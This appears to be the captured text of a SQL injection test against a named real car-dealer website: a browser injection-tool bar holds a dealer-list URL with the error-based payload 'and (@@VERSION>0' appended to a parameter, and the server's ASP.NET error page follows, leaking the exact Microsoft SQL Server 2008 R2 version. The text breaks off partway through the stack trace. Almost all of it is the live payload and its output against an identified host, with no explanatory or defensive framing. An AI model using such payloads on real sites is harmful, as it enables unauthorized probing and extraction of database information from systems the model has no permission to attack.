 Load URL
taoche.dealer.easypass.cn/DealerList.aspx?pid=10&cid=1001&mbid=209&BizModes=2)  and (@@VERSION>0
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the except
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)